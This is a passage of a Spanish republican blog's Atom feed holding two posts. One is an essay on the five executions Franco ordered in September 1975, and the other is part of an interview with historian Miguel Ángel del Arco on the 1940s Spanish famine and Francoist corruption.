src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUhpUPHXNM3ehwRL_RocASFSJMWBlNxdaJWZklM-BaPjyh4ydP4_xBaS1yPaRzSkbfvEu5tjfwQ_x1pa36aJYwQ8V1BTjHxX_7_nofRO4JhXBQlvyb-Z3lr-Ll47uGBMCv4_s4JkJK631hmp6vQIQbsZ5em80-xY_8WRkQRbVS2MzhykHa9vTKH_wJ3uaJ\/s320\/El%20dictador%20que%20muri%C3%B3%20matando.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl dictador que murió matando\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMartí Caussa\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/vientosur.info\/el-dictador-que-va-morir-matant\/\"\u003E\u003Cblockquote\u003EArtículo original en catalán\u003C\/blockquote\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa frase tópica dice que Franco murió en la cama. La que expresa la \nverdad desnuda es que murió matando. La madrugada del 27 de septiembre \nde hace cincuenta años el dictador mandaba matar a Jon Paredes Manot (\u003Cem\u003ETxiqui \u003C\/em\u003E),\n Angel Otaegi, Xosé Humberto Baena, Ramón García Sanz y José Luis \nSánchez Bravo. Estaba pudriéndose desde hacía tiempo, y finalmente murió\n 54 días después, el 20 de noviembre, en la cama, sí, pero matando.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl dibujo de la pantera roja es la portada del libro \u003Cem\u003EMemoria dibujada. Cárcel de Yeserías (1974-1975) \u003C\/em\u003Eescrito\n por Roser Rius, mi compañera. Fue hecho la tarde del 26 de septiembre. \nNo se ve ningún paisaje ni ninguna persona reconocible, pero sabiendo la\n fecha y que la autora era una presa política sugiere muchas cosas. Ésta\n es la fuerza de algunas imágenes. En el libro Roser explica:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tarde del 26 de septiembre llevaron a Silvia a Carabanchel a despedirse de su marido José Luís Sánchez Bravo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe aquel terrible momento queda su testimonio: “Estoy ingresada en \nYeserías. Y escuché por televisión que iban a fusilar a mi marido. Nadie\n me informa. Monto un escándalo en la cárcel y digo que quiero ir a \nCarabanchel...Me pasé toda la noche sentada fuera de su celda, en el \npasillo, cogiéndonos la mano a través de los barrotes” \u003Csup data-mfn-post-scope=\"000000006fa50245000000002ff96727_102957\" data-mfn=\"1\"\u003E1\u003C\/sup\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa desolación y el silencio podían masticarse. Era como la quietud \nantes de la tormenta. Maruxa, clandestina compañera de Humberto Baena, \nno pudo ir a despedirse.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYo combatí mi desolación e impotencia en el siguiente dibujo con este texto en la página de atrás:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E26 de septiembre de 1975. Tragedias, magnitudes para las que no tengo\n medidas. Ahora Silvia viaja a Carabanchel. Todas pensamos que será un \nadiós definitivo. De estas oscuras horas sólo me ha salido ese paisaje \ndesolado con la pantera roja en primer término.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMucha gente nos movilizamos, tanto en el Estado español como en el \nextranjero, contra aquellas penas de muerte, que inicialmente eran once;\n algunos lo hicimos con una huelga de hambre en las cárceles. Pero sólo \nlogramos reducirlas a cinco. En 1970 las movilizaciones habían logrado \nevitar las penas de muerte de los condenados por el juicio de Burgos. En\n 1974, en un ambiente social de poca movilización, Franco había ordenado\n matar a Salvador Puig Antich. Un año después, ya moribundo, quería \nmorir matando.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero el dictador no mataba solo. Tenía el apoyo de ministros, \nmilitares, jueces, policías... y de un sector de la iglesia católica. \nMuchos de ellos estaban convencidos de que para dejarlo todo “atado y \nbien atado” hacían falta cuerdas de sangre, otros alegaron la \n“obediencia debida”, el pretexto típico de los colaboradores con \nregímenes criminales. Casi todos ellos han ido muriendo sin ser juzgados\n por sus responsabilidades por los crímenes de lesa humanidad cometidos \ndurante la dictadura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay que recordar que en un régimen criminal no puede haber \n“obediencia debida”, tanto si el responsable máximo se llama Franco, \ncomo Pinochet o Netanyahu. Y que los crímenes de lesa humanidad no \nprescriben, ni deben quedar impunes, digan lo que digan las leyes de \npunto final como la de amnistía del 15 de octubre de 1977. Estos \ncrímenes deben quedar grabados en la memoria popular y la exigencia de \nVerdad, Justicia y Reparación sólo debe tener punto final cuando estas \ndemandas se hayan conquistado.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003ENotas:\u003C\/b\u003E\u003C\/span\u003E 1 Romeu Alfaro, Fernanda. (2005) El silencio roto. Mujeres contra el franquismo. Barcelona: El viejo topo\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/vientosur.info\/el-dictador-que-murio-matando\/\" target=\"_blank\"\u003Evientosur.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5545363342572116352\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5545363342572116352?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5545363342572116352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5545363342572116352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-dictador-que-murio-matando.html","title":"El dictador que murió matando "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUhpUPHXNM3ehwRL_RocASFSJMWBlNxdaJWZklM-BaPjyh4ydP4_xBaS1yPaRzSkbfvEu5tjfwQ_x1pa36aJYwQ8V1BTjHxX_7_nofRO4JhXBQlvyb-Z3lr-Ll47uGBMCv4_s4JkJK631hmp6vQIQbsZ5em80-xY_8WRkQRbVS2MzhykHa9vTKH_wJ3uaJ\/s72-c\/El%20dictador%20que%20muri%C3%B3%20matando.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-749296905752399582"},"published":{"$t":"2025-09-27T06:00:00.057+02:00"},"updated":{"$t":"2025-09-27T08:04:48.193+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hambre"}],"title":{"type":"text","$t":"“El franquismo hizo con el hambre lo mismo que Netanyahu en Gaza”"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6jRcEarNyZC1DNBSy04UBqDir40-2cbzSokKGVktUTEl81RZWeMtWPXufJhjEgJabpXxlIhg5B4pkrcXpGYZngxSHnlwyyxOjsTBQyDHTIa_Da4SxhLn9-p9v3yp13vivK3YzME5FVONlvV9f9DJz9HFBIQEGPwr4ohHMTcdDEn7l37plFtH7xXTqwMd\/s1920\/El%20franquismo%20hizo%20con%20el%20hambre%20lo%20mismo%20que%20Netanyahu%20en%20Gaza.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6jRcEarNyZC1DNBSy04UBqDir40-2cbzSokKGVktUTEl81RZWeMtWPXufJhjEgJabpXxlIhg5B4pkrcXpGYZngxSHnlwyyxOjsTBQyDHTIa_Da4SxhLn9-p9v3yp13vivK3YzME5FVONlvV9f9DJz9HFBIQEGPwr4ohHMTcdDEn7l37plFtH7xXTqwMd\/s320\/El%20franquismo%20hizo%20con%20el%20hambre%20lo%20mismo%20que%20Netanyahu%20en%20Gaza.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E“El franquismo hizo con el hambre lo mismo que Netanyahu en Gaza”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EPablo Batalla Cueto\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\n        \u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMiguel Ángel del Arco acaba de publicar ‘La hambruna \nespañola’ (Crítica, 2025), donde narra el ciclo atroz que segó las vidas\n de más de 200.000 españoles.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n        \n  \n      \u003C\/header\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDice el historiador granadino\u0026nbsp;\u003Cstrong\u003EMiguel Ángel del Arco Blanco\u0026nbsp;\u003C\/strong\u003Een el epílogo de\u003Cem\u003E\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.planetadelibros.com\/libro-la-hambruna-espanola\/424047\"\u003ELa hambruna española\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;\u003C\/em\u003E(Crítica,\n 2025) que «lo que sucedió en la posguerra española no fue solo hambre, \nsino una auténtica hambruna homologable a las acaecidas en Europa y en \nel mundo. Pese a la negación de su existencia por parte del franquismo, \neste libro prueba que tuvo lugar, la identifica, explica sus causas, \nquiénes fueron sus víctimas y cuáles fueron sus consecuencias».\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl libro tiene todo lo que debe tener uno de historia: documentación y\n rigor, pero también pasión humanista. En él habla Del Arco, pero se \nescucha también la voz de los hambrientos de 1939-1942 y 1946, un ciclo \natroz que segó las vidas de más de 200.000 españoles. El franquismo pudo\n evitar esas muertes, pero no quiso. Charlamos por teléfono con el \nautor.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Lahambruna española\" class=\"moz-reader-block-img\" data-src=\"https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/portada_la-hambruna-espanola_miguel-angel-del-arco_202507290916.webp?w=210\u0026amp;h=309\u0026amp;q=90\" data-srcset=\"https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/portada_la-hambruna-espanola_miguel-angel-del-arco_202507290916.webp?w=210\u0026amp;h=309\u0026amp;q=90 1x, https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/portada_la-hambruna-espanola_miguel-angel-del-arco_202507290916.webp?w=310\u0026amp;h=456\u0026amp;q=90 1.5x, https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/portada_la-hambruna-espanola_miguel-angel-del-arco_202507290916.webp?w=410\u0026amp;h=603\u0026amp;q=90 2x\" height=\"530\" src=\"https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/portada_la-hambruna-espanola_miguel-angel-del-arco_202507290916.webp?w=210\u0026amp;h=309\u0026amp;q=90\" width=\"360\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EMiguel Ángel: con tu libro, ha sido la primera vez que he \nleído llamar “hambruna” al hambre española de los años cuarenta. \nArgumentas muy convincentemente por qué hay que hacerlo así. Pero la \nprimera aportación novedosa del libro es esa: su mismo título, ponerle \nnombre a lo que no lo tenía, una hambruna como la irlandesa, la bengalí o\n la ucraniana.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa es la principal aportación del libro, sí: releer todo lo que pasó\n en los años cuarenta e identificar y explicar que esto fue una hambruna\n con unas características muy similares a las que vivió Europa en el \nsiglo XX o el XIX.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EUna hambruna deliberada, que podía haberse evitado, pero el franquismo no quiso evitar.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGenerada por manos humanas, sí; por decisiones políticas, igual que \nlas grandes hambrunas del siglo XX: la Gran Hambruna de Mao en China, el\n Holodomor ucraniano, otras hambrunas que tuvieron lugar en la Unión \nSoviética, la hambruna de los Países Bajos o antes la irlandesa. Siempre\n hay condicionantes, pero las decisiones políticas fueron claves en \nfomentarlas y, una vez que llegaron, en agravarlas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"miguel angel del arco c pablo trenor allen 1120x747\" class=\"moz-reader-block-img\" data-src=\"https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/Miguel-Angel-del-Arco-c-Pablo-Trenor-Allen-1120x747.jpg?w=840\u0026amp;h=560\u0026amp;q=90\" data-srcset=\"https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/Miguel-Angel-del-Arco-c-Pablo-Trenor-Allen-1120x747.jpg?w=840\u0026amp;h=560\u0026amp;q=90 1x, https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/Miguel-Angel-del-Arco-c-Pablo-Trenor-Allen-1120x747.jpg?w=1260\u0026amp;h=840\u0026amp;q=90 1.5x, https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/Miguel-Angel-del-Arco-c-Pablo-Trenor-Allen-1120x747.jpg?w=1680\u0026amp;h=1120\u0026amp;q=90 2x\" height=\"747\" src=\"https:\/\/www.lamarea.com\/wp-content\/uploads\/2025\/09\/Miguel-Angel-del-Arco-c-Pablo-Trenor-Allen-1120x747.jpg?w=840\u0026amp;h=560\u0026amp;q=90\" width=\"1120\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl profesor de Historia Contemporánea de la Universidad de Granada Miguel Ángel del Arco Blanco. Foto: Pablo Trenor Allen\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EUn ejemplo elocuente de las varias maneras con las que el \nfranquismo provocó el hambre es aquella pugna de entonces entre el \nAuxilio Social de Mercedes Sanz-Bachiller y la Sección Femenina de Pilar\n Primo de Rivera. El Auxilio Social, con ser una institución fascista, \ntenía una mayor honestidad humanitaria: dar de comer a quien fuera y \ncomo fuera. La SF, en cambio, condicionaba el reparto de alimento a \ncriterios políticos y de adoctrinamiento. Y acabó ganando la partida.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMercedes Sanz-Bachiller, que evidentemente tenía una ideología \nfascista, estaba más cercana al Auxilio de Invierno nazi y consideraba \nque lo importante era asegurar el alimento para todos los españoles, a \ncambio de nada, bajo un principio de justicia. Pero esa batalla, como \nbien dices, la gana Pilar Primo de Rivera, que es una Falange mucho más \nconservadora, menos\u0026nbsp;\u003Cem\u003Erevolucionaria,\u0026nbsp;\u003C\/em\u003Esi me permites el término, y\n que considera que el reparto de alimento es un gran instrumento para \nadoctrinar y reeducar a los españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESus usuarios son fundamentalmente los vencidos y sus hijos. Y para \nPilar Primo de Rivera, lo importante no era darles comida, sino que \nhubiera una serie de rituales alrededor: el rezo antes y después de \ncomer, los retratos de Franco y José Antonio y toda otra simbología en \nlas paredes, los himnos… Los vencidos no querían enviar a sus hijos al \nAuxilio Social, porque eran conscientes de que era eso: un espacio de \nadoctrinamiento. Aquellos que habían dado un golpe de Estado y habían \nprovocado la guerra civil, ahora utilizaban el alimento para reeducar a \nsus hijos. Muchos acabaron enviándolos allí con muchísima pena, porque \nestaba la vida de sus hijos en juego. En el libro recojo un poema \ndemoledor sobre esto.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Aquellos que habían dado un golpe de Estado y habían provocado la guerra civil, ahora utilizaban el alimento para reeducar a sus hijos».\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EHay mucha poesía, en el libro. Es otra de sus virtudes. ¿A qué poema te refieres ahora?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA ese poema de Joan Margarit que se titula\u0026nbsp;\u003Cem\u003ECasa de misericordia\u003C\/em\u003E\u0026nbsp;y\n que recrea a una mujer a la que han fusilado a su marido y que tiene \nque escribir una carta pidiendo por favor que acojan al niño en el \nAuxilio Social. Es desgarrador y recrea perfectamente lo que tuvo que \nser aquello. No obstante, había diferencias. En el libro también comento\n que el propio régimen reconocía que había comedores del Auxilio Social \ndonde comían vencidos e hijos de vencidos y comedores de Auxilio Social \nadonde no iban hijos de vencidos, y en estos últimos se daba más comida;\n o cómo los propios funcionarios decían: “Primero, que coman estos, y \nluego los otros”. La victoria marcó al país profundamente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E[Buscamos el poema de Margarit en el libro al transcribir la \nentrevista. Dice así: “El padre fusilado. \/ O, como dice el juez, \nejecutado. \/ La madre, ahora, la miseria, el hambre, \/ la instancia que \nle escribe alguien a máquina: \/ Saludo al Vencedor, Segundo Año \nTriunfal, \/ Solicito a Vuecencia poder dejar a mis hijos \/ en esta Casa \nde Misericordia”.]\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EEl libro desacredita los tres o cuatro mitos con los que el \nfranquismo trató de excusar el hambre y su responsabilidad en ella. Uno \nde ellos es el ostracismo internacional. A la dictadura se le ofreció \nayuda cuantiosa que rechazó.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs uno de los puntos del libro de los que más orgulloso estoy. Sí: el\n franquismo puso la ideología por encima de la necesidad. Por un lado, \nquería monopolizar la ayuda humanitaria que se diera, y entonces \ndesincentivó la de los cuáqueros, que acabaron yéndose del país. El \nfranquismo les hizo la vida imposible y acabaron yéndose. Eso me \nsorprendió. La ayuda debían prestarla el Auxilio Social y Falange. Cada \nvez que se conquistaba una ciudad durante la guerra, aparecían sus \nchicas dando pan. La dictadura hacía lo mismo que está haciendo ahora \nNetanyahu en Gaza: aquí entra la ayuda humanitaria que diga yo, y la \ndamos nosotros como queramos y donde queramos, para mover a la población\n a un lado o al otro, o decidiendo que coman estos y que no coman los \notros.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003EA veces se condicionaba la aceptación de alguna oferta de \nayuda internacional a eso: me mandáis las cajas de alimentos, pero las \nreparto yo, con mis\u0026nbsp;\u003Cem\u003ECara al sol\u0026nbsp;\u003C\/em\u003Ey mis retratos de Franco. Pero es que otras ofertas directamente se rechazaron.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHubo, por ejemplo, un intento de la Cruz Roja americana de enviar no \nsé si veinte mil cajas de leche en polvo, te hablo de memoria. Media el \nembajador en Washington, Cárdenas, y es curioso cómo Serrano Súñer lo \nrechaza. Responde que gracias, pero que la situación de hambre en España\n no es para tanto. ¡La gente se estaba muriendo de hambre, literalmente!\n ¿Qué pasaba? Que Serrano era un pronazi que quería que España entrara \nen la guerra, y una ayuda de la Cruz Roja estadounidense resultaba \nproblemática en ese sentido. Puso el interés de los ciudadanos por \ndebajo del interés político del régimen.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«El franquismo puso la ideología por encima de la necesidad. Quería monopolizar la ayuda humanitaria que se diera».\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: #f3f3f3; color: #666666;\"\u003ETe ocupas en el libro de otra dimensión del franquismo en la \nque hacemos poco énfasis: su profundísima corrupción. El dictador y el \nrégimen propagaron de sí mismos una imagen de austeridad y falta de \nánimo de lucro que cuesta poco trabajo demostrar que era falsa. Pero la \npropagaron con tanto ahínco que ese mito sigue permeando incluso a gente\n de izquierdas que, cuando piensa en la dictadura y habla de ella, se \nfija sobre todo en su carácter represivo, y pocas veces en su carácter \ncorrupto. Eso también jugó un papel en la hambruna.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBueno, es que ya está bien. Clama al cielo. No lo digo yo, lo dicen \nlos teóricos políticos, los economistas, los sociólogos… Las dictaduras \nsiempre son más corruptas que las democracias, porque no hay \ntransparencia, ni división de poderes, ni rendición de cuentas. La cosa \nse cae por su propio peso. ¿Por ser españoles tenemos una historia \nexclusiva? Para nada. Está demostradísimo que la cultura del franquismo \nera el pelotazo. Tenemos escándalos desde los años cuarenta hasta poco \nantes de la muerte de Franco, en la etapa del desarrollismo. Y en los \ncuarenta se juega con el hambre del prójimo, sí.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la corrupción del hambre está implicado desde el propio Franco, \ncuando vende de estraperlo el café que le mandan de Brasil, hasta su \nhermano, sus ministros… Cuando le dicen a Franco que el general Saliquet\n tiene una fábrica de jabones clandestina, en la que usa grasas de \nestraperlo, dice: “A mí dejarme en paz”. Esa permisividad era una forma \nde comprar a los gobernadores civiles. El de Mallorca acabó siendo \ncesado y hasta se tuvo que ir al exilio, de la 